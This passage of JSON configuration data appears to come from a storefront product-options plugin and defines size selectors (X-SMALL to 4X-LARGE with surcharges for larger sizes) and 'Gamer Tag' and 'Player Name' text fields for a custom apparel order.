_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_8":{"id":"197871tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem50":{"id":"197871tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem59":{"id":"197871tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem42":{"id":"197871tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem42_1":{"id":"197871tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_2":{"id":"197871tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_3":{"id":"197871tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_4":{"id":"197871tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_5":{"id":"197871tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_6":{"id":"197871tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_7":{"id":"197871tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_8":{"id":"197871tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem51":{"id":"197871tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem60":{"id":"197871tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem43":{"id":"197871tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem43_1":{"id":"197871tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_2":{"id":"197871tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_3":{"id":"197871tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_4":{"id":"197871tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_5":{"id":"197871tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_6":{"id":"197871tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_7":{"id":"197871tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_8":{"id":"197871tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem52":{"id":"197871tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem61":{"id":"197871tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem44":{"id":"197871tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem44_1":{"id":"197871tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_2":{"id":"197871tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_3":{"id":"197871tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_4":{"id":"197871tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_5":{"id":"197871tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_6":{"id":"197871tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_7":{"id":"197871tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_8":{"id":"197871tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem53":{"id":"197871tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem62":{"id":"197871tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem45":{"id":"197871tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem45_1":{"id":"197871tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_2":{"id":"197871tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_3":{"id":"197871tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_4":{"id":"197871tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_5":{"id":"197871tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_6":{"id":"197871tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_7":{"id":"197871tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_8":{"id":"197871tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem54":{"id":"197871tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem63":{"id":"197871tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem46":{"id":"197871tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem46_1":{"id":"197871tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_2":{"id":"197871tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_3":{"id":"197871tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_4":{"id":"197871tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_p